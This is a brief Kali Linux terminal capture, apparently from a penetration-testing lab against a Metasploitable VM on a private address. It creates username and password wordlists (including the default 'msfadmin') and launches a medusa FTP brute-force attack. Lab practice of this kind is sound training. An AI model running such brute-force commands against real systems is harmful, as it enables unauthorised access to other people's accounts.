 ┌──(kali㉿kali)-[~]
└─$ "echo -e 'user\nmsfadmin\nadmin\nroot' > users.txt"
echo -e 'user\nmsfadmin\nadmin\nroot' > users.txt: command not found
┌──(kali㉿kali)-[~]
└─$ echo -e "user\nmsfadmin\nadmin\nroot" > users.txt
┌──(kali㉿kali)-[~]
└─$ echo -e "123456\npassword\nqwerty\nmsfadmin" > pass.txt
┌──(kali㉿kali)-[~]
└─$ medusa -h 192.168.56.102 -U users.txt -P pass.txt -M ftp -t 6